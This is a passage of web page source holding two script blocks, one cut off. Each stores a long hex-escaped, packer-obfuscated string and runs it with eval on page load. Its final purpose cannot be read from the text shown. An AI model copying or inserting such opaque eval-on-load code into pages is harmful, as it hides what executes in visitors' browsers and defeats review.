\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x46\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x49\x28\x31\x43\x2c\x31\x42\x2c\x31\x62\x2c\x31\x45\x2c\x31\x41\x2c\x31\x5a\x29\x7b\x31\x41\x3d\x31\x49\x28\x31\x62\x29\x7b\x31\x48\x28\x31\x62\x3c\x31\x42\x3f\x31\x66\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x62\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x62\x3d\x31\x62\x25\x31\x42\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x66\x5b\x35\x5d\x5d\x28\x31\x62\x2b\x31\x56\x29\x3a\x31\x62\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x62\x2d\x2d\x29\x7b\x31\x54\x28\x31\x45\x5b\x31\x62\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x66\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x66\x5b\x36\x5d\x2b\x31\x41\x28\x31\x62\x29\x2b\x31\x66\x5b\x36\x5d\x2c\x31\x66\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x62\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x66\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x66\x5b\x33\x5d\x5b\x31\x66\x5b\x32\x5d\x5d\x28\x31\x66\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x33\x44\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x37\x32\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x32\x34\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x36\x37\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x32\x33\x7c\x78\x37\x36\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x33\x33\x7c\x78\x32\x31\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x41\x7c\x78\x32\x36\x7c\x78\x35\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x33\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x5f\x30\x78\x36\x37\x65\x32\x7c\x78\x34\x38\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x34\x36\x7c\x78\x35\x37\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x45\x7c\x78\x35\x38\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x35\x41\x7c\x78\x35\x35\x7c\x78\x32\x41\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x35\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x32\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x31\x7c\x78\x33\x46\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x34\x7c\x78\x35\x46\x7c\x78\x34\x30\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x39\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_teN4q9);
  //]]>
</script>
<script>
//<![CDATA[


var _wrmbUC= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x31\x62\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x46\x5c\x5c\x31\x41\x5c\x5c\x42\x5c\x5c\x31\x49\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x31\x48\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6